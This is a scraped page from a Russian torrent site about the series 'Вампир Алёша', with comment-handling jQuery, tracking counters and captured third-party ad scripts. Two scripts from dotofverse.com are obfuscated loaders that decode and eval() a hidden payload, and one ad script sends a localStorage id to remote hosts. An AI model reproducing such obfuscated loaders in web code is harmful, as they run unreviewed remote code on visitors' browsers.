фильмов --><!-- start Фильм в коллекциях --><div class='margin_b1'><div id='collection_dialog' title="Фильм в коллекциях" class="hidden"><div id='collection'></div><a href="/favorite/film/193349/" id='collection_more' class='gren_search' >Смотреть все коллекции</a></div><div class="ui-widget-header widget-header ui-corner-top">Фильм в коллекциях</div><div class="ui-widget ui-widget-content ui-corner-bottom" id='collection_wrap' align="center"><div class="margin"><a id='fav_dialog_add' class='gren_search width100pct'>Добавить в свои коллекции</a></div></div></div><!-- end Фильм в коллекциях -->
<!-- endcache film_content -->



<div><center></center></div>





	<!-- start блок кадры из фильма -->

	<div id='tabs1' class="margin_b">
		<ul>

			




			
			<li id='tab_trailer_header' class='hidden trailer_add'>
				<a href="#tab_trailer"><span>Трейлеры</span></a>
			</li>
			

			



			
			<li id='tab_trailer_review_header' class='hidden'>
				<a href="#tab_trailer_review"><span>Обзоры</span></a>
			</li>
			


			<li id='tab_similarity_header'>
				<a href="#tab_similarity"><span>С фильмом смотрят</span></a>
			</li>

			


		</ul>



			




		
		<div id="tab_trailer" style="display:none">
			

<div class="margin_b trailer_add hidden"><a class='button' style="width: 100%" href='/film/trailer/add/193349/'>Добавить свой трейлер</a></div><div id='trailer_opened'></div>




		</div>
		

		


		
		<div id="tab_trailer_review" style="display:none">
			

<div class="margin_b trailer_add hidden"><a class='button' style="width: 100%" href='/film/trailer/add/193349/'>Добавить свой трейлер</a></div>


		</div>
		

		<div id="tab_similarity" style="display:none">
			<h3><a href='/similarity/vampir-alyosha/'>Фильмы похожие на Вампир Алёша</a></h3>

			<div id="similarity_content" class="item_main_panel">
					загрузка
			</div>
			<div class='clear'></div>

			<button id="similarity_control">Показать еще...</button>
			<button id="similarity_add">Знаете похожие фильмы? Порекомендуйте их...</button>
			<div class='clear'></div>

		</div>


		




	</div>
	<!-- end блок кадры из фильма -->











<!-- 2 --><div><center><!-- start 95  --><!-- 95  --></center></div>

<!-- 3  --><div><center><!-- start 1740  --><div class="smi24__informer smi24__auto" data-smi-blockid="27543"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1740  --></center></div>





<!-- start блок расписание серриала - не кешируем -->
	<!-- start расписание сериала -->
<div class='margin_b'><center class="margin"><b style="color: rgb(255, 0, 0); font-size: 20px; text-decoration:none!important;">Расписание сериала</b></center><div id="season_accordion"></div></div>
<!-- end расписание сериала -->
<!-- end блок расписание серриала  - не кешируем -->





<div id="dynamic_film_torrents" class="margin_b"><center><em class="copyright-text"> 
			Ссылки на фильм недоступны для вашего региона
		</em><em class="fo-icon copyright-problem"></em></center></div>

  


<!-- end блок вышел на экран или торренты  -->


<!-- cache: film_media1 f_kt_193349_1734127141 ( сгенерирован 2026/01/21 03:39:33 ) --><!-- start блок подписки --><div id="tab_qualityreport" class="margin_b"><!-- 
блок уведомления --><center><div id='quality_head'class='gren_search' title='Настроить уведомление при появлении торрента в хорошем качестве'>Сообщить о  выходе новой серии или появлении в хорошем качестве </div></center></div><!-- end блок подписки -->






<!-- end блок доп. материал -->

<!-- 4 --><div><center><!-- film_info 3 index out of range --></center></div>





<!-- 5 --><div><center><!-- film_info 4 index out of range --></center></div>


<div class='no-mobile'>
	<!-- start  блок соц. кнопки 2 -->
	<div class="film-share margin">
	<script src="https://yastatic.net/share2/share.js"></script>
	<center><div class="ya-share2" data-size="l" data-curtain data-services="vkontakte,facebook,odnoklassniki,telegram,twitter,viber,whatsapp,moimir" data-title="Вампир Алёша (2021)" data-description="Лёша — скромный, добрый и застенчивый вампир, страдающий от одиночества. По совету психолога он завёл видеоблог, где в каждой новой серии погружает зрителя в свои сумасшедшие будни. Леша забирает кровь …"></div></center>
</div>

	<!-- end  блок соц. кнопки  2 -->
</div>
<br/>


	<div id='tabs' class="margin_b">
		<ul>

			<li>
				<a href="#tab_comment"><span>Комментарии</span></a>
			</li>

			<li class='hidden' id='friends_comment'>
				<a href="#tab_friends_comment"><span>Комментарии друзей и мои</span></a>
			</li>

			<li class='hidden review_add'>
				<a href="#tab_review"><span>Рецензии</span></a>
			</li>
<!--
			<li>
				<a href="#tab_anonces"><span>Расписание сеансов</span></a>
			</li>
-->
		</ul>

		<div id="tab_comment">
												
										
			


<div class='margin'><div class='generic_comments_add'>Добавить Сообщение</div></div>


	
	<!-- cache: comments_preloaded 193349- ( сгенерирован 2026/01/21 03:39:33 )  -->

	
	<div id ="object_wraper" >
		<div></div>
	</div>
	<div class='margin' id='open_section_margin'>
		<center><div class='button gren_search' id='open_section'>Показать еще комментарии</div></center>
		<br/>
		<br/>
	</div>
	
	



<div class='margin'><div class='generic_comments_add extra_add'>Добавить Сообщение</div></div>



<div class='clear'></div>

<link type="text/css" href="http://media5.cdnbase.com/media/markitup/skins/simple/style.css" media="screen" rel="stylesheet" />
<link type="text/css" href="http://media5.cdnbase.com/media/markitup/sets/bbcode/style4.css"  media="screen" rel="stylesheet" />
<script type="text/javascript" src="http://media5.cdnbase.com/media/markitup/jquery.markitup.v2.js"></script>
<script type="text/javascript" src="http://media5.cdnbase.com/media/markitup/sets/bbcode/set4.js"></script>



<script type="text/javascript">


var IS_LOCKED = false;



var generic_authorization = true

console.log('generic_authorization', generic_authorization);

var generic_comment_loaded = false;
var generic_comment = false;
var page_next = 'None';
var generic_perms = perms;


var is_friends_comment = false;
var friends_comment_page = 0;
// отрисовка контролов для загруженных сообщений 
topic_id =  false;
topic_url = '';
initial_json = {'topic_id':topic_id,'count':0, 'preloaded':true };
load_generic_post_complete (initial_json, '#object_wraper');
current_page = '1';




if ( $('.hidden-section').length > 0 ){
	$('#open_section').click(function() {


		if ( $('.hidden-section').length > 0 ){

			$('.hidden-section').first().removeClass( "hidden-section" ).slideDown( "slow" );
		}

		// если последняя секция пустая удаляем ее
		if ( $('.hidden-section').first().children().length < 1 ){

			$('.hidden-section').first().remove();
		}

		if ( $('.hidden-section').length < 1 ){
			if (page_next!='None'){
				$('#open_section').unbind( "click" );
				$('#open_section').click(load_url_section);
			}else{
				$('#open_section_margin').remove();
			}
		}

	});

}else{
	$('#open_section_margin').remove();
}



function init_friends_comment() {
	if (friends_comment_page == 0) {
		friends_comment_page=1;
		load_url_section ();
	}
}


function load_friends_page() {
	friends_comment_page = $(this).attr('page')
	load_url_section ();

	return false;
}


function load_url_section () {
	
	if (!IS_AUTHENTICATED  && generic_authorization){
		open_login_dialog('Просматривать комментарии могут только зарегистрированные пользователи');
	}
	
	

	if (is_friends_comment==false){
		url = ""+"/"+"film"+"/"+"vampir-alyosha"+"/"+""+page_next+".html";

		section_id = "section_"+page_next;

		$('<hr/>').appendTo('#object_wraper');
		$('<div id="'+section_id+'"><br/><br/><center class="loading"><big>Загрузка...<big></center></div><br/><br/>').appendTo('#object_wraper');

	} else {
		url = ""+"/"+"film"+"/"+"vampir-alyosha"+"/"+""+friends_comment_page+".html?order=friends";

		root = $('#freands_comments_wraper');
	}

	info_toolbox_show (ms_43);






	$.ajax({
		url: url,
		dataType: 'json',
		cache: false,
		success:function(json, status) {

			if (json.error){
				$("#denied_dialog_text").html(json.error);
				denied_dialog.dialog('open');
			}else{
				if (is_friends_comment==false){
					section_id="section_"+page_next;
					root = $('#'+section_id);
					root.hide().html(json.content).slideDown( "slow" );

					if (json.page_next ){
						page_next = json.page_next;
					}else{
						$('#open_section').remove();
					}
				}else{
					root.html(json.content);

					// Перерисовка пейджинга
					friends_comment_page = json.current_page;
					$('.freands_paginator_count').html(json.count);

					$('.freands_paginator_pages').html('');

					if (json.page_prev ){
						$('.freands_paginator_pages').append("<li class='page_prev float_left'><a href='"+json.page_url_prefix+json.page_prev+json.page_url_postfix+"' page='"+json.page_prev+"'><em></em></a></li>");
					} else {
						$('.freands_paginator_pages').append("<li class='page_prev float_left'><em></em></li>");
					}

					$.each(json.pages, function(index, value) {
						if (value == json.current_page){
							$('.freands_paginator_pages').append("<li><b>"+value+"</b></li>");
						}else if ( value ){
							$('.freands_paginator_pages').append("<li><a id='freands_paginator_page_"+value+"' href='"+json.page_url_prefix+value+json.page_url_postfix+"' page='"+value+"'>"+value+"</a></li>");
						}else{
							$('.freands_paginator_pages').append("<li>· · ·</li>");
						}
					});

					if (json.page_next ){
						$('.freands_paginator_pages').append("<li class='page_next float_right'><a  href='"+json.page_url_prefix+json.page_next+json.page_url_postfix+"' page='"+json.page_next+"'><em></em></a></li>");
					} else {
						$('.freands_paginator_pages').append("<li class='page_next float_right'><em></em></li>");
					}


					$('.freands_paginator_pages a').click( load_friends_page );

				}
				// Вызываем обработчик результата
				load_generic_post_complete(json,root);

			}
		},
		error:		ajax_error,
		complete:	ajax_complete
	});
	return false;
}



function render_info (text) {
	$('.generic_comments_add').replaceWith( '<div class="ui-state-highlight"><p><span class="ui-icon ui-icon-locked"></span>'+text+'</p></div>' );
}

$(function() {

	$('#friends_comment').show();

	if (SITE_READONLY){
		render_info('<strong>На сайте ведутся работы</strong>, добавление комментариев временно недоступно');
	}else if (IS_LOCKED) {
		render_info('<strong>Тема закрыта</strong>, добавление комментариев недоступно');
	}else{
		// Создаем диалог
		generic_comment_create_dialog()

		// инициализация кнопок

		$( ".generic_comments_add").css('width','100%').button();

		$( ".generic_comments_add").click(function() {
			if ( !IS_AUTHENTICATED ){
				open_login_dialog('Оставлять комментарии могут только зарегистрированные пользователи');
			}else if( $.inArray('no_post_add', generic_perms )==-1){
				generic_comment.dialog('open');
				if (!generic_comment_loaded){
					generic_comment_loaded=true;
					load_generic_comment();
				}
			}else{
				denied_dialog.dialog('open');
			}
		});
	}
});





// Загрузка пустой формы добавления комментария
function load_generic_comment(){
	$.ajax({
		url: '/'+'generic'+'/'+'comments'+'/'+'17'+'/'+'193349'+'/'+'add/',
		dataType: 'json',
		data:{},
		cache: false,
		success:function(json, status) {


			// загрузка формы
			if (json.status=='is_locked' ) {
				render_info('<strong>Тема закрыта</strong>, добавление комментариев недоступно');
				$("#generic_comment").dialog( "close" );
			}else if (json.status=='error' ) {
				render_info(json.content);
				$("#generic_comment").dialog( "close" );
			}else{
				$('#generic_comment').html(json.content);
				if (json.info!='') {
					$('#generic_comment').append('<div class="ui-state-highlight margin"><p>'+json.info+'</p></div>');
				}
				init_generic_comment();
			}

		},
	});
	return false;
}


// Создание окна диалога
function generic_comment_create_dialog(){


	generic_comment = $( "<div id='generic_comment' title='Добавить Сообщение'>...</div>" )
	.appendTo( "body" )
	.dialog({
		autoOpen: false,
		width: 730,
		modal: true,
		draggable: false,
		resizable: false,

		minHeight: 350,

		position: {
			my: "center",
			at: "center",
			of: window,
			collision: "fit",
			// Ensure the titlebar is always visible
			using: function( pos ) {

				var pos1 = {
					'top':pos['top']-window.scrollY,
					'left':pos['left']-window.scrollX,
					'position':'fixed'
				};
			//	console.log( 'dialog position ',pos, 'to',pos1  );
				if ( pos1['top'] < 0 )pos1['top']=0;
				if ( pos1['left'] < 0 )pos1['left']=0;
				$( this ).css( pos1 );
			}
		},


		buttons: [
				{ text: "Добавить комментарий",	icons: { primary: 'ui-icon-plus' }, 	click: send_generic_comment }
				// ,{ text: "Отменить", 		 	icons: { primary: 'ui-icon-refresh'} ,	click: function() { $( this ).dialog( "close" ); }}
		],
		open: function( event, ui ) {
			// Растягиваем кнопку до размеров окна
			$('.ui-dialog-buttonset, button:eq( 1 )',$(event.target).parents('.ui-dialog')).css('width','100%');
		}
	});
}

// Выбор группы смайлов
function render_smilies_group(){
	obj = $(this);
	from = obj.attr('from');
	to = obj.attr('to');

	$('#smilies_id_post_text_table td').removeClass('smilies-wrap');
	obj.addClass('smilies-wrap');

	$('#smilies_id_post_text' ).empty( );
	for (I=from; I<=to; I++){
		$('<a href="#" title=":smile'+I+':"><img alt=":smile'+I+':" src="http://media5.cdnbase.com/media/images/smiles/smile'+I+'.gif"/></a> ').click(function() {
			emoticon = $(this).attr("title")+' ';

			$("#id_post_text").focus();

			$.markItUp( { replaceWith:emoticon } );
			return false;
		}).appendTo( '#smilies_id_post_text' );
	}
	$('#smilies_id_post_text' ).css({'width':'185px'});
	return false;
}


// Отрисовка групп смайлов
function init_smilies_group (box,group,from,to){


	return $("<td from="+from+" to="+to+"><img src='"+MEDIA_URL+"images/smiles/groups/group"+group+".gif'/></td>")
	.click( render_smilies_group ).appendTo(box);
}

// Отрисовка формы и её элементов
function init_generic_comment(){


	var sendForm = $( "#sendForm" );
	$('input',sendForm).add('textarea',sendForm).add('select',sendForm).addClass("text ui-widget-content ui-corner-all");

	// инициализация и настройка редактора в диалоге добавления сообщения

	$("#id_post_text").attr('autofocus',true);
	$("#id_post_text",			$("#generic_comment")).markItUp(mySettings);

	$("#id_captcha_1",			$("#generic_comment")).attr("autocomplete", "off");

	$("#preview_id_post_text").click(function() {
		$("#id_post_text").preview();
		return false;
	});

	if($.inArray('own_post_delete'		,generic_perms)!==-1){
		$('.own_post_delete').show();
	}

	if($.inArray('post_add_image'		,generic_perms)==-1){
		$('.markItUpButton5').hide();
		$('.markItUpButton7').hide();
	}

	// Отрисовка смайлов
	var smilies_box = $("#smilies_id_post_text_table");
	_box=$("<tr>").appendTo(smilies_box);
	init_smilies_group (_box,  1,   1,  24).click(); // Сразу вибираем первый
	init_smilies_group (_box,  2,  25,  44);
	init_smilies_group (_box,  3,  45,  64);
	init_smilies_group (_box,  4,  65,  83);
	init_smilies_group (_box,  5,  84, 106);
	init_smilies_group (_box,  6, 107, 126);
	init_smilies_group (_box,  7, 127, 146);

	_box=$("<tr>").appendTo(smilies_box);
	init_smilies_group (_box,  8, 147, 167);
	init_smilies_group (_box,  9, 168, 191);
	init_smilies_group (_box, 10, 192, 211);
	init_smilies_group (_box, 11, 212, 231);
	init_smilies_group (_box, 12, 232, 251);
	init_smilies_group (_box, 13, 252, 272);
	init_smilies_group (_box, 14, 273, 313);

	captcha_refresh_init();
}





// Добавление нового комментария
function send_generic_comment(){
	//Проверка заполненности полей - чтобы не гонять пустую форму
	$('.errorlist', $("#generic_comment") ).remove();
	var bValid = true;
	bValid = check_post_text() && bValid;
	bValid = check_captcha() && bValid;
	if ( bValid ) {
		var post_text = $('#id_post_text').val();
		var status = $('input[name="status"]:checked').val();
		var legal_status = $('input[name="legal_status"]:checked').val();
//		console.log('send_generic_comment3 status', status, legal_status);
		$.ajax({
			type: 'POST',
			url: '/'+'generic'+'/'+'comments'+'/'+'17'+'/'+'193349'+'/'+'add'+'/',
			dataType: 'json',
			data:{
				'post_text':post_text,
				'captcha_1':$('#id_captcha_1').val(),
				'captcha_0':$('#id_captcha_0').val(),
				'status':status,
				'legal_status':legal_status,
				'return_comment':true,
			},
			cache: false,
			success:function(json, status) {
				if (json.status=='ok'){
					// закрываем диалог
					$("#generic_comment").dialog( "close" );
					// отмечаем что при следующем открытии форма должна перегрузится
					generic_comment_loaded=false;
					// и перегружаем секцию комментариев
					$('html, body').animate({scrollTop: $("#object_wraper").offset().top-100 }, 1000);

					// если мультипост удаляю сначала. чтобы конфликтов с ид не было
					if (json.multipost_id) {
						$('#po_'+json.multipost_id).remove();
					}

					// подгружаем новые комментарии
					if (json.return_comment){
						if (is_friends_comment){
							_To = '#freands_comments_wraper';
						}else{
							_To = '#object_wraper';
						}

						var root_id = '.added_section';
						var root = $('<div class="added_section"></div>').prependTo( _To ).hide().html(json.return_comment);

						fix_image_width(root,limit_image_width);
						init_render_youtube(root);
						// инициализация кармы, сначала удаляем, чтобы не было повторов
						$(".user_karma div", root ).unbind( "click" );
						$(".user_karma div", root ).click( user_karma_update );

						// управление сообщениями
						allowed_generic_controls(root_id, false);
						root.removeClass( "added_section" ).append('<div>').slideDown( "slow" );
					}


				}else if (json.status=='is_locked' ) {
					render_info('<strong>Тема закрыта</strong>, добавление комментариев недоступно');
					$("#generic_comment").dialog( "close" );

				}else if (json.status=='banned' ) {
					// аккаунт был забанен
					$("#generic_comment").dialog( "close" );
					$('#denied_dialog').dialog('open');
					generic_perms.push('no_post_add');

				}else if (json.status=='perms') {
					// недостаточно прав
					$("#generic_comment").dialog( "close" );
					$('#denied_dialog').dialog('open');
					generic_perms.push('no_post_add');

				}else{
					// перерисовка формы
					$('#generic_comment').html(json.content);
					// fix - непонятный глюк с потерей всех данных
					if ($('#id_post_text').val().length < 1 ){ $('#id_post_text').val( post_text ); }
					init_generic_comment();
				}
			},
			error:function(xhr, str) {
				$('#post_error').html('<ul class="errorlist"><li>'+ms_4+' <code>'+ xhr.status+'-'+xhr.statusText+'</code></li><li>'+ms_5+'</li></ul>');
			}
		});
		//$( this ).dialog( "close" );
	}else{

		$('.errorlist', $("#generic_comment") ).effect("highlight", {}, 500);
	}
}

function check_post_text( ) {
	if ( $('#id_post_text').val().length < 1 ) {
		$('#post_error').html('<ul class="errorlist"><li>Обязательное поле.</li></ul>');
		return false;
	} else {
		return true;
	}
}

function check_captcha( ) {
	if ( $('#id_captcha_1').length > 0 ) {
		if ( $('#id_captcha_1').val().length < 1 ) {
			$('#captcha_error').html('<ul class="errorlist"><li>Обязательное поле.</li></ul>');
			return false;
		} else {
			return true;
		}
	} else {
		return true;
	}
}


// Завершена Фоновая зарагрузка списка сообщений
function load_generic_post_complete (json, root_id) {

	fix_image_width($(root_id),limit_image_width); // limit_image_width по умолчанию 600, но можно изменить в коде перед отрисовкой comments_tab.html
	init_render_youtube($(root_id));
	// инициализация кармы
//	$(".user_karma div", $(root_id) ).unbind( "click", user_karma_update );
//	$(".user_karma div", $(root_id) ).click( user_karma_update  );

	// управление сообщениями
	topic_id = json.topic_id;
	allowed_generic_controls(root_id,('preloaded' in json));

	if($.inArray('post_edit',perms)==-1){	$('.post-wrap.is_hidden', $(root_id)).hide();}
	if($.inArray('is_authenticated',perms)!==-1){	$('.'+USER_ID+'-post-wrap.is_hidden', $(root_id)).show();	}

	if (json.count <1){		$('.extra_add').hide();
	}else{					$('.extra_add').show(); }

	if (json.count <16){	$('#open_section').parent('.wrap').hide(); }

}


</script>

 	
		</div>

		<div id="tab_friends_comment" class='hidden'>
			<div class='margin'><div class='generic_comments_add '>Добавить Сообщение</div></div>

<div class='fix-width'></div><ul class='paginator freands_paginator_pages'><li class='page_prev float_left'><em></em></li><li class='page_next float_right'><em></em></li></ul><div class='fix-width'></div><div class="float_right">Cообщений друзей: <strong class='freands_paginator_count'>0</strong>.</div><div class='fix-width'></div>

<div id ="freands_comments_wraper" >
	загрузка
</div>

<div class='fix-width'></div><ul class='paginator freands_paginator_pages'><li class='page_prev float_left'><em></em></li><li class='page_next float_right'><em></em></li></ul><div class='fix-width'></div><div class="float_right">Cообщений друзей: <strong class='freands_paginator_count'>0</strong>.</div><div class='fix-width'></div>

<div class='margin'><div class='generic_comments_add  extra_add'>Добавить Сообщение</div></div>

<div class='clear'></div>
 	

		</div>


		<div id="tab_review">
			

<br/><br/>По вашему запросу рецензий не найдено<br/><br/>


<div class='review_add margin'>
	<div class='review-add-button'>Добавить рецензию</div>
</div>
					
		</div>

		<!--
		<div id="tab_anonces">
		Расписание сеансов
		</div>
		-->

	</div>

</div>



				
					
				
				<div><!-- start 1803  --><script type='text/javascript' src='https://dotofverse.com/services/?id=177673'></script><div id='eeb293f28e'></div><script type='text/javascript' data-cfasync='false'>
	let eeb293f28e_cnt = 0;
	let eeb293f28e_interval = setInterval(function(){
		if (typeof eeb293f28e_country !== 'undefined') {
			clearInterval(eeb293f28e_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eeb293f28e_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eeb293f28e_domain + '/' + eeb293f28e_path + '/' + eeb293f28e_file + '.js?29608&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eeb293f28e_cnt += 1;
			if (eeb293f28e_cnt >= 60) {
				clearInterval(eeb293f28e_interval);
			}
		}
	}, 500);
</script><!-- 1803  --><!-- start 1534  --><script type="text/javascript" src="https://cs347.listofmonks.com/cscript/347/f4st0t0rr3nt347.js?dbid=2&dosid=5"></script><!-- 1534  --></div>

			
			</div>
		</div>


<div id="rightmenu" class="column">
	
<!-- start 343  --><br /><!-- 343  --><!-- start 343  --><br /><!-- 343  -->

</div>


<div class='float_right margin'>

</div>
<div class="clear"> </div>

</div>



<div id="footer"><div class='wrap'><div class='foot-logo'><a href="/">Fast-Torrent.RU</a></div><ul class="h-menu footer-menu"><li><a class='email' href='mailto:info@fast-torrent.ru'>info@fast-torrent.ru</a></li><li><a href='/partner.html'>Партнёры</a></li><li><a href='/contacts.html'>Для правообладателей</a></li><li><a href='/help-for-site.html'>Помощь сайту</a></li><li><a href='/advertisment.html'>Реклама на сайте</a></li></ul><div class='counters no-mobile'><!-- start 852  --><!-- Yandex.Metrika counter - all --><script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter21358702 = new Ya.Metrika({id:21358702,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script><noscript><div><img src="//mc.yandex.ru/watch/21358702" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><!-- 852  --><!-- start 9  --><noindex><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='http://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' width=1 height=1 alt=''>")//--></script><!--/LiveInternet--><!--LiveInternet logo--><a href="//www.liveinternet.ru/"
target="_blank"><img src="http://media5.cdnbase.com/media/uploads/empty-avat.jpg"
title="LiveInternet"
alt="" border="0" width="1" height="1"/></a><!--/LiveInternet--></noindex><!-- 9  --></div></div></div><div class="clear"></div>

<!-- фон для диалогов  --><div class="ui-widget-overlay ui-front hidden"></div><!-- ошибка  --><div id="denied_dialog" class='hidden'><p id='denied_dialog_text'>Вы зашли на сайт под своей учетной записью, но у вас нет права добавлять коментарии.</p></div><!-- логин --><div id='login_dialog' class='hidden' title='Aвторицация'><p id='login_dialog_text'></p><div id='login_dialog_content'><table><tr><td><h2>Стандартная авторизация</h2><p><a href="/user/register/">Не зарегистрированы</a> | <a href="/user/password_reset/">Забыли пароль</a>?</p><form method="post" action="/user/login/" id='user_login' onsubmit='return on_login_submit()'><input type="hidden" name="csrfmiddlewaretoken" value="zXnL2g27sBXRg0e0QRGwcXP6aCbZH08H1bOCsYAh5v53deApJrsP63eKV9TQYJ3E"><input type="hidden" name='redirect_to' id='login_redirect_to' value='/' /><table width="100%"><tr><td style="width:50%;"><label for="id_username">Логин:</label></td><td><input type="text" name="username" id="username"/></td></tr><tr><td><label for="id_password">Пароль:</label></td><td><input type="password" name="password" id="password"/></td></tr></table></form></td><td><h2>Авторизация через соцсети</h2>Вы также можете воспользоваться своим логином на одном из популярных сайтов: <div class='socialAuth' title='Авторизация через'></div></td></tr></table></div></div><!-- статус --><div class="info_toolbox hidden ui-state-highlight"><p><span class="ui-icon ui-icon-info"></span><strong>Тестовое сообщение</strong></p></div></div><div class='no-mobile' style="position:fixed;left:-260px; right:calc((100% + 1020px) / 2);top:20px; z-index: 999;text-align: center; text-align: right; overflow:visible"><div style="width:100%; height:10px;float:right; text-align: right;margin: 0 0 0 auto;"> </div></div><div class='no-mobile' style="position:fixed;right:0; left: calc((100% + 1080px) / 2);top:20px; z-index: 999;text-align: center; text-align: left; overflow:visible"><div style="width:10px; height:10px;"></div></div><script async type="text/javascript" src="http://media5.cdnbase.com/media/csrf_ajax.js"></script>




<script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.mousewheel.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.jscrollpane.min.js"></script><script>

$('<a href="/feeds/rss/" title="наш RSS канал"><em class="ic-icon ic-rss"></em></a>').appendTo('#user-menu');
$('<a href="/download_torrent.html" title="BitTorrent"><em class="ic-icon ic-mtorrent"></em></a>').appendTo('#user-menu');

$('.top-menu .button').removeClass('button').button();

$(function() {try{var isWebKit = 'WebkitAppearance' in document.documentElement.style;}catch(e){var isWebKit = false;}if (isWebKit==false){	$('.anthology_scroll_wrap').jScrollPane({showArrows: false});}});
</script>

<script type="application/javascript">document.cookie="_kt_token=None-1768967373-1d05f1101690c00321bd5bb9d28fd7973a29a8e1;path=/;max-age=10000000;SameSite=None;Secure";console.log(document.cookie);</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=150559
body_size: 1670
content:
var _0xc96e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe24c(d,e,f){var g=_0xc96e[2][_0xc96e[1]](_0xc96e[0]);var h=g[_0xc96e[3]](0,e);var i=g[_0xc96e[3]](0,f);var j=d[_0xc96e[1]](_0xc96e[0])[_0xc96e[10]]()[_0xc96e[9]](function(a,b,c){if(h[_0xc96e[4]](b)!==-1)return a+=h[_0xc96e[4]](b)*(Math[_0xc96e[8]](e,c))},0);var k=_0xc96e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc96e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe24c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",78,"VxRBivTgO",4,4,39))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=177673
body_size: 1862
content:
var _0xc24e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe8c(d,e,f){var g=_0xc24e[2][_0xc24e[1]](_0xc24e[0]);var h=g[_0xc24e[3]](0,e);var i=g[_0xc24e[3]](0,f);var j=d[_0xc24e[1]](_0xc24e[0])[_0xc24e[10]]()[_0xc24e[9]](function(a,b,c){if(h[_0xc24e[4]](b)!==-1)return a+=h[_0xc24e[4]](b)*(Math[_0xc24e[8]](e,c))},0);var k=_0xc24e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc24e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe8c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",30,"WyxIcKtZw",5,3,28))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/object/simple.js?25089&u=null&a=0.40471552262059785
body_size: 10994
content:
	function eb64e3589b_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeb64e3589b(teasers) {
		if (document.getElementById('eb64e3589b')) {
			document.getElementById('eb64e3589b').innerHTML = "";
			document.getElementById('eb64e3589b').classList.add('no-pop');
			
			
			document.getElementById('eb64e3589b').setAttribute("onclick", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("onmouseup", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("onmousedown", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("oncontextmenu", "return false");
			
			
			var eb64e3589b_place = document.getElementById('eb64e3589b');

			var eb64e3589b_table = document.createElement('table');
			eb64e3589b_table.cellPadding = "0";
			eb64e3589b_table.cellSpacing = "3";
			eb64e3589b_table.style.borderSpacing = "3px";
			eb64e3589b_table.style.borderCollapse = "inherit";
			eb64e3589b_table.style.width = "100%";
			eb64e3589b_table.style.margin = "0 auto";
			eb64e3589b_table.style.textAlign = "center";
			eb64e3589b_table.style.backgroundColor = "transparent";
			eb64e3589b_table.style.border = "1px solid #7b7b7b";
			eb64e3589b_table.style.borderRadius = "0px";
			eb64e3589b_table.style.tableLayout = "fixed";
			eb64e3589b_table.align = "center";
			eb64e3589b_place.appendChild(eb64e3589b_table);

			i = 0; 
			for (let l = 0; l < 4; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eb64e3589b_tr = document.createElement('tr');
				eb64e3589b_table.appendChild(eb64e3589b_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eb64e3589b_td = document.createElement('td');
					eb64e3589b_td.id = "eb64e3589b_c_"+i;
					if (teasers[i][6] == "1"){
						eb64e3589b_td.style.border = "1px solid #df6f78";
						eb64e3589b_td.style.backgroundColor = "#fdf8e5";
					} else {
						eb64e3589b_td.style.border = "1px solid #7b7b7b";
						eb64e3589b_td.style.backgroundColor = "transparent";
						eb64e3589b_td.setAttribute("onmouseover", "document.getElementById('eb64e3589b_c_"+i+"').style.backgroundColor = 'transparent';");
						eb64e3589b_td.setAttribute("onmouseout",  "document.getElementById('eb64e3589b_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eb64e3589b_td.style.padding = "5px";
					eb64e3589b_td.style.borderRadius = "0px";
					eb64e3589b_td.style.textAlign = "center";
					eb64e3589b_td.style.verticalAlign = "top";
